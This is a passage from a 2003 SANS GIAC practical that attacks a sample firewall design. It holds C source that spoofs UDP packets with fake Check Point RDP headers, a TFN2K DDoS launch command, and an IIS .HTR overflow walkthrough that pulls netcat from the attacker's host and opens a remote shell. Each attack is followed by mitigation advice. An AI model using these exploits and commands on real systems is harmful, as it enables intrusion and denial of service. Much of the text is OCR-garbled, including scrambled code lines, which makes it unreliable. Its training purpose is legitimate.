           unsigned short length;
          } pseudohead;
```
© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights.

```
CONSTRATE AUTHRET (1998)<br>
CONTERNATE = htms (30000 + (rand ()%100));<br>
Eng_off = 0;<br>
CONTERNATE = 25;<br>
CONTERNATE 2003<br>
CONTERNATE 2003<br>
CONTERNATE = 20; /*Must be zero for checksum calculation*/<br>
check = 0; /
CREATED BY VIVEK CHUDGAR PAGE 79 OF 86
         struct help checksum /*struct for checksum calculation*/
          {
          struct udp_pseudo pshd;
          struct udphdr udphd;
          } udp_chk_construct;
          /*Prepare IP header*/
         ip_head.ihl = 5; /*headerlength with no options*/
         ip_head.version = 4;
         ip head.tos = 0;
          ip_head.tot_len = htons(sizeo f(struct iphdr)+sizeof(struct udphdr)+len);
         ip head.id = htons(30000 + (rand()%100));
         ip\_head.frag\_off = 0;ip_head.ttl = 255;
         ip head.proto\omegaI = IPPROTO UDP;
         ip_head.check = 0; /*Must be zero for checksum calculation*/
         ip\_head.saddr = src;ip\_head.datadr = dst;ip_head.check = in_ck sum ((unsigned short *)&ip_head, size of(struct iphdr));
          /*Prepare UDP header*/
         udp_head.source = htons(src_p);
         udp_{\text{head}}.dest = \text{htons}(dst p);
         udp\_head.length = htons(sizeof(struct udbhdr) + len);udp head.check = 0;
         /*Assem ble structure for check sum calculation and calculate check sum */
          pseudohead.src_addr=ip_head.saddr;
          pseudohead.dst_addr=ip_head.daddr;
          pseudohead.dumm y=0;
          pseudohead.proto=ip_head.protocol;
          pseudohead.length=htons(sizeof(struct udphdr)+len);
         udp chk construct.pshd=pseudohead;
         udp chk construct.udphd=udp head;
         packet=malloc(sizeof(struct help_check sum )+len);
         mem cpy(packet, &udp_chk_construct, size of (struct help_checksum )); /*pre-
        assem ble packet for*/mem cpy(packet+sizeof(struct help checksum ),buffer,len); /*checksum
        calculation*/
         udp_head.check=in_ck sum ((unsigned short *)packet, size of (struct
        help_checksum)+len);
         free(packet);
         /*Assem ble packet*/
         packet=malloc(sizeof(struct iphdr)+sizeof(struct udphdr)+len);
         mem cpy(packet,(char *)&ip_head, sizeof(struct iphdr));
         mem cpy(packe t+sizeof(struct iphdr),(char *)&udp_head,size of(struct udphdr));
         mem cpy(packet+sizeof(struct iphdr)+sizeof(struct udphdr),buffer,len);
         /*Send packet*/
```

```
r), 7 Netallin Miniter of tytes sellt<br>
int argc, char *argv[])<br>
int source,target;<br>
is hord int s_port,d_port;<br>
load[]="abcdefg"; /*payload length must be a multiple of 4*/<br>
ta;<br>
aader, refer to $FWDIR/lib/tcpip.def*/<br>
p_I
        target.sin_family = AF_INET;
CREATED BY VIVEK CHUDGAR PAGE 80 OF 86
         target.sin_addr.s_addr= ip_head.daddr;
         target.sin port = udp head.source;
         i=sendto(sfd,packet,sizeof(struct iphdr)+sizeof(struct udphdr)+len,0,
                       (struct sockaddr *)&target, sizeof(struct sockaddr_in));
         free(packet);
         if(i < 0)
           re turn(-1); /*Error*/
          else
           re turn(i); /*Re turn number of bytes sent*/
         }
                          /*---------------------------------------------------------------------*/
        int main(int argc, char *argv[])
        {
         int i;
         unsigned int source, target;
          unsigned short int s_port,d_port;
         char payload[]="abcdefg"; /*payload length must be a multiple of 4*/ char *da ta;
          /*RDP header, re fer to $FWDIR/lib/tcpip.def*/
          struct rdp_hdr
          {
           unsigned int rdp_magic;
           unsigned int rdp_cmd;
          } rdp_head;
         if(argv[1]==NULL || argv[2]==NULI || argv[3]==NULL)
           {
          printf("Usage: %s source ip source port dest ip\n",argv[0]);
           re turn(1);
           }
          else
           {
          source=inet addr(argv[1]);
          s_port=atoi(argv[2]);
          target=inet\_addr(argv[3]);
           d_port=RDP_PORT;
           }
         /* the command number can be one of the following: */ /* RDPCRYPT_RESTARTCMD, RDPCRYPTCMD, RDPUSERCMD, RDPSTATUSCMD */
          rdp_head.rdp_cm d=htonl(RDPCRYPT_RESTARTCMD);
          rdp_head.rdp_magic=htonl(12345); /*seem s to be irrelevant*/
          /*Assem ble fake RDP header and payload*/
         data=m alloc(sizeof(struct rdp_hdr)+strlen(payload)+1);
         mem cpy(data, &rdp head, sizeof(struct rdp hdr));
         mem cpy(data+size of(struct rdp_hdr),payload,strlen(payload)+1);
         if((i=socket(AF_INET,SOCK_RAW,IPPROTO_RAW))<0) /*open sending socket*/
```

```
\{ {
 perror("socket");
 ext(1);
  }
i=send_udp(i,source,s_port,target,d_port,data,sizeof(struct
rdp_hdr)+strlen(payload)+1);
if(i<0)printf("Error, packet not sent\n");
 else
  printf("Sent %u bytes\n",i);
 re turn(0);
}
```
This code will be complied on SuSE Linux 7.1 with kernel 2.4.2 since it has been tested on this platform.

# RESULT OF ATTACK & MITIGATION

**EXERCIST AUTHER INTERT CONDUCT:**<br> **EXERCIST AUTHER CONDUCTS**<br> **S** SANS INSTIGATION<br> **S** SANS INSTIGATION<br> **EXERCISE AUTHER INSTIGATION**<br> **EXERCISE CONDUCTS**<br> **EXERCISE CONDUCT CONDUCT**<br> **EXERCISE CONDUCT CONDUCTS**<br> **EXERC** Launching this attack against Mike Bell's design will most likely fail, since Mike has taken care to disable the Checkpoint Firewall-1 default rule "Accept VPN-1 & Firewall-1 Management Connections" and instead used an explicitly defined rule for enabling the communication with the management console and other peer devices. Also, Mike has already applied SP6 and hence has effectively patched his firewall against this vulnerability (Fix has been provided by Checkpoint from SP5 onwards).

Also, since this attack is relatively old, Snort IDS is bound to have the sign ature of the same (If not, then the same can be written for Snort) and hence the Snort IDS deployed on the external network will most certainly notice this attack and raise an alert. Further it depends on the vigilance and alertness of the network administrators to notice the alert and respond to it.

# **DENIAL OF SERVICE ATTACK**

### ATTACK TE CHNIQUE

The Distributed Denial Of Service (DDOS) attack technique chosen to be used against Mike Bell's design is Tribe Flood Network Attack (TFN). We will be using TFN2K tool to carry out the actual attack on Mike Bell's systems. TFN2K is an advanced version of the original TFN software. It allows us to flood a target system with SYN or UDP Packets using multiple compromised systems called zombies. TFN2K, as described by CERT [<sup>9</sup> ] is a distributed tool used to launch coordinated denial of service attacks from many sources against one or more targets. In addition to generating UDP flood attacks, a TFN network can also generate TCP SYN flood, ICMP echo request flood, and ICMP directed broadcast (e.g., Smurf) denial of service attacks. TFN has the c apability to generate packets with spoofed source IP addresses. TCP SYN Flooding and IP Spoofing Attac ks "Smurf" IP Denial of Service Attacks.

A denial of service attack utilizing a TFN2K tool is carried out by an intruder instructing a client, to send attack instructions to a list of TFN2K servers, or daemons. The daemons then generate the specified type of denial of service attack against one or more target IP addresses. Source IP addresses and source ports can be randomized, and packet sizes can be altered.

A TFN2K master is executed from the command line to send commands to TFN2K daemons. The master communicates with the daemons using ICMP echo reply packets with 16 bit binary values embedded in the ID field, and any arguments embedded in the data portion of packet. The binary values, which are definable at compile time, represent the various instructions sent between TFN m asters and daemons.

TFN2K operates using two separately installed components, the client program and the tribe daemon. The attacker remotely controls the client programs that, in turn control the remote daemon programs.

# HOW TO ATTACK

For the purpose of this assignment, we will assume that we have compromised 50 cable modem/DSL systems and installed TFN daemon on each of them. We will then execute the following command to start the attack: -

 $\frac{1}{\pi}$ ./tfn –c 5 –f list\_of\_tribe\_daemons 2 -i www.gaic.com -p 80.

This command initiates a Distributed Denial of Service Attack using SYN Packets on www.giac.com. "List\_of\_tribe\_daemons" contains the list of tribe daemons waiting for the command to initiate the DdoS Attack.

More details of the technique, command and the command line options can be found at http://packetstormsecurity.com/distributed/TFN2k\_An alysis-1.3.txt.

# RESULT OF ATTACK

Since we have chosen the Option "-c 5" and www.giac.com points to the GIAC Web Server, this command will initiate a SYN flood attack against the GIAC Web Server. Now let' analyze how will Mike's design stand up against this attack.

The state of the state of the state of the state of the state of the state of the state of the state of this assignment, we will assume that we have compromised 50 cals<br>
SL systems and installed TFN daemon on each of them. As can be noted from Mike's design notes, the firewall in the target network has set "SYNDefender" option to "SYN Gateway" (Recommended by Checkpoint over Passive SYN Gateway Option). "SYN Gateway" option protects against SYN Flood by monitoring every connection attempt that goes thru to the internal hosts and drop the connection if the final ACK is not received from the client within a specified period of time.

Mike has let this settings remain at it's default value recommended by Checkpoint (Timeout  $= 10$ ) Seconds / Maximum Connections = 5000). This will mean that if the Firewall does not receive the final ACK packet from the client within 10 seconds of the previous packet, then it will drop the connection. Also, the threshold is set to 5000 packets. This setting determines the size of SYNDefender connection table and signifies that SYNDefender will be actively monitoring the connections till they are within 5000. If the numbers of connections exceed 5000 then SYNDefender will not be monitoring them and simply let the connection thru.



These settings may be adequate to defend the network against a minor attack from a few Dialup systems. However, it will certainly be ineffective in a scenario like ours where we are attacking the network from 50 DSL/Cable Modem systems running the TFN2K daemon. The bandwidth of DSL Modems coupled with the fact that the attack is simultaneously carried out from 50 machines will result in the SYNDefender state table getting filled and further packets will be passed on to the target host without any intervention by the Checkpoint Firewall. Soon the targe t host's connection table would be completely filled resulting in Denial of Service.

### PROTECTING AGAINST DDOS

While it's extremely difficult to completely insulate any network against DdoS attacks, some steps can be taken to increase the threshold levels till which the network remains resilient to DdoS Attempts.

One way to increase the resistance of the hosts against DoS attack is by tweaking the settings that will reduce the time that the host waits for the handshake to complete before dropping the connection. This parameter is configurable for almost all Network Operating Systems and tuning it will certainly help increase the resistance of the servers against a DoS attack.

It would also help to change the default settings of "Timeout" and "Maximum Sessions" in the SYNDefender Setup. The Timeout setting can be reduced to below 5 seconds. Care should be taken to ensure that it is not set below the minimum required time for a Dialup client to establish a connection with the hosts on the network. This can be safely determined by performing tests at different business hours to determine the setting that is optimum for the given setup.

Similarly, the "Maximum Connections" limit should be increased from the default 5000 to 10000 or above. The tradeoff will be utilization of server resources. However with today's market rates of CPU/Memory, it is likely that the server already has the required resources to handle the larger state table and hence increasing the "Maximum Connections" limit to a higher value will not result in any performance tradeoff.

NG AGAINST DDOS<br>
it's extremely difficult to completely insulate any network against Ddo<br>
the taken to increase the threshold levels fill which the network termins r<br>
ay to increase the resistance of the hosts against DoS Another possible technique to minimize the impact of DdoS is to change the SYNDefender setting to "Relay Mode". In this mode, SYNDefender Gateway intercepts all connection attempts and does not pass them on to the target host till the client completes the handshake and establishes the connection. Due to the very nature of operation in this mode, SYNDefender would be much more effective in protecting the server against filling up it's connection cache with flood. However, Mike Bell's design uses Checkpoint Firewall – 1 Version 4.1. Version 4.1 does not offer this functionality of "Relay Mode" and hence the firewall will have to be upgraded to NG.

# $ATTACK ON INTERNAL SYSTEM$

# IDENTIFYING THE HOST TO ATTACK

In this section I have selected the Web Servers as the target of my attack. I have selected the Web Servers because it has numerous exploits and bugs and it is easy to find those vulnerabilities using several commercial as well as free tools available on the Internet. I will borrow knowledge from Mount Ararat Blossom [<sup>10</sup>] who has described several techniques to hack web servers.

To start with I would find try to find out the information about the target host, like the Operating System, the Software used for WWW services, the Version of the WWW softw are and then the various vulnerabilities, which can be used for attack on the Web Server. I will use a cgiscanner like "CIS" available at  $(\frac{http://www.cerberus-infosec.co.uk/CIS-5.0.02.zip})$  to scan the GIAC Network and identify the hosts running the HTTP service on port 80.

To perform this test, launch CIS Sc anner (cis.exe) and select "Web Checks" option. Running "Web Checks" using "CIS" on GIAC Network tells us that http server is running on 85.10.12.68.

Next, run the command given below:

Telnet <85.10.12.68> 80 GET HEAD / HTTP /1.0

This will give the name and the version of the web server, by which it is learnt that host 85.10.12.68 is running the Microsoft Internet Information Server 4.0.

Upon searching the web for IIS4 vulnerabilities, the vulnerability called "Malformed HTR Request Vulnerability" was found on www.eeye.com and chosen to attack the GIAC Enterprises Web Server.

rat Blossom [<sup>16</sup>] who has described everal techniques to hack web servers<br>rt with I would find try to find out the information about the targy<br>system, the Software used for WWW services, the Version of the WWW<br>rotions vul As described by Microsoft  $[11]$ , this vulnerability could allow denial of service attacks against an IIS server or, under certain conditions, could allow arbitrary code to be run on the server. IIS supports several file types that require server-side processing. When a web site visitor requests a file of one of these types, an appropriate filter DLL processes it. Vulnerability exists in the way that .HTR, .STM and .IDC files are processed.

The vulnerability involves an unchecked buffer in the filter DLLs for these file types. This poses two threats to safe operation. The first is a denial of service threat. A malformed request for an .HTR, .STM or .IDC file could overflow the buffer, causing IIS to crash. The server would not need to be rebooted, but IIS would need to be rebooted in order to resume service. The second threat is that a carefully constructed file request could cause arbitrary code to execute on the server via a classic buffer overrun technique.

We will be using this vulnerability to upload a crafted version of netcat (hacker's swiss army knife) onto victim server (85.10.12.68).

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 84 OF 86

The Vulnerability was a buffer overflow in .HTR, .IDC and .STM files. The problem is with insufficient bounds checking of the names in the URL for .HTR .STM and .IDC files, allowing hackers to insert some backdoors to download and execute arbitrary commands on the local system as the administrator.

# HOW TO ATTACK

To hack the victim (85.10.12.68), we will use iishack.exe and ncx.exe, which can be obtained from (www.technotronic.com) and also a web server running at our attacking host.

First step would be to run the web server on the attacking host and place the ncx.exe on the root directory and then run iishack.exe against the victim site (85.10.12.68).

C:\>iishack.exe 85.10.12.68 80 202.54.1.39 /ncx.exe

Where 85.10.12.68 is the IP address of victim Web server, and 202.54.1.39 is the IP address of my system (attacking host).

Then use the netcat (hacker's swiss army knife)

 $C:\rangle > NC$  85.10.12.68 80

The command prompt from the Victim Server (85.10.12.68) appears on my system.

 $C$ : $> \rightarrow$  The command prompt of the Web Server (85.10.12.68).

# RESULT OF ATTACK & MITIGATION

If the administrators have not applied the patch released by Microsoft [11], then this technique will succeed and thus the target host will be compromised. Mike Bell has not specified this in his design. However, we could find out if the sever is patched against this vulnerability by using a tool like Nessus. A nessus sc an would most likely report that the server is adequately patched and it is not possible to exploit this vulnerability.

**Exambronic.com**) and also a web server running at our attacking host.<br>
ep would be to run the web server on the attacking host and place the next<br>
of then run iishackexe against the victim site (85.10.12.68).<br>
Hackexe 85. However, if Mike has not patched his systems against this vulnerability then we now have access to the command prompt of the web server. We can now use this access to gain access to the data on the server. This would amount to compromising the confidentiality of the system. We could also use this access to make setting changes to the system such th at it could leave the system inaccessible and thus compromising the availability of the system. We could also modify the important files on the system and thus compromise the integrity of the system.

To patch against this vulnerability, a patch is available from Microsoft and can be found at ftp://ftp.microsoft.com/bus sys/IIS/iis-public/fixe s/usa/ext-fix/. However, it is highly unlikely that it is not already patched.

SANS Institute 2003. As part of GIAC practical repository. Author retains full rights and rights. CREATED BY VIVEK CHUDGAR PAGE 85 OF 86

# LIST OF REFERENCES

.

Blueprint to Fortress: A Guide to Securing<br>
microsoft.com/techne/treeview/defaultasp?ut=/techne/prodechnol/iis/deploy/dep-<br>
Product Information: URL <br/> $\textrm{http://www.balabit.com/poducts/sylog_1ng/>}$ <br>
Firewall Rule Base: Lance Spitzner < htt <sup>3</sup> From Blueprint to Fortress: A Guide to Securing IIS 5.0  $\langle$ http://www.microsoft.com/technet/treeview/default.asp?url=/technet/prodtechnol/iis/deploy/depovg/securiis.asp>

<sup>4</sup> Syslog-NG Product Information: URL <http://www.balabit.com/products/syslog\_ng/>

<sup>5</sup> Building your Firewall Rule Base: Lance Spitzner < http://www.spitzner.net/rules.html> (01/20/2000)

<sup>6</sup> The 60 Minute Network Security Guide Ver 1.2 (http://nsa2.www.conxion.com/support/guides/sd-7.pdf) (07/01/2002)

<sup>7</sup> Checkpoint Firewall-1 Vulnerability http://icat.nist.gov/icat.cfm?cvename=CVE-2001-1158 (07/09/2001)

<sup>8</sup> Checkpoint Firewall-1 RDP Bypass Vulnerability: Proof of Concept <http://www.inside-security.de/fw1\_rdp\_poc.html>

<sup>9</sup> CERT® Advisory CA-1999- 17 Denial-of-Service Tools <http://www.cert.org/advisories/CA-1999-17.html>  $(03/03/2000)$ 

<sup>10</sup> SECURING IIS by BREAKING: Mount Ararat Blossom: http://www.wittys.com/files/mab/iis-hacking.html  $(9/15/2000)$ 

<sup>11</sup> Patch Available for "Malformed HTR Request" Vulnerability: Microsoft Corp: http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS99-019.asp

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 86 OF 86

<sup>&</sup>lt;sup>1</sup> SANS Course: "Firewalls, Perimeter Protection and VPN" – Day 3 – "Module 1 – Cisco Routers"

<sup>2</sup> A Step-by-Step Guide to Securing Windows 2000 for Use as an Internet Server: David S. Courington:  $\frac{\text{Khtp}}{\text{Khtp}}$  / www.sans.org/rr/win 2000/win 2000\_sec.php> (03/29/2001)